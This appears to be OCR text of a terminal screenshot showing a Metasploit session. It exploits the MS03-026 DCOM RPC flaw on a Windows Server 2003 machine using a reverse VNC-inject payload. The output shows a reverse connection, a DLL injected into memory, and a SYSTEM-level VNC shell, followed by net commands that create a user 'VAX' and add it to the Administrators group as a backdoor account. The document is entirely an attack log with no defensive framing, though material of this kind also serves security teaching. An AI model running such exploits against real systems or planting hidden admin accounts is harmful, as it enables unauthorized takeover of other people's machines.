 Shell - Konsole
Session Edit View Bookmarks Settings Help
msf msrpc_dcom_ms03_026(win32_reverse_vncinject) > exploit
[*] Starting Reverse Handler.
[*] Connected to REMACT with group ID 0x5007
[*] Got connection from 192.168.0.100:4321 <-> 192.168.0.223:3022
[*] Sending Stage (2835 bytes)
[*] Sleeping before sending dll.
[*] Uploading dll to memory (348170), Please wait...
[*] Upload completed
[*] VNC proxy listening on port 5900...
VNC viewer version 3.3.7 - built Mar 17 2004 16:54:09
VNC: VNCShell [SYSTEM@WIN2003SP0] - Full Access
Log On to Windows
Microsoft
Windows Server 2003
Enterprise Edition
Copyright © 1985-2003 Microsoft Corporation
Microsoft
User name:
VAX
Password:
OK
Cancel
Options >>
Metasploit Courtesy Shell (TM)
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>cd ..
C:\WINDOWS>explorer
C:\WINDOWS>net user VAX /ADD
The command completed successfully.
C:\WINDOWS>net localgroup Administrators VAX /ADD
The command completed successfully.
C:\WINDOWS>
Start
Metasploit Courtesy Shel...
Log On to Windows
3:26 PM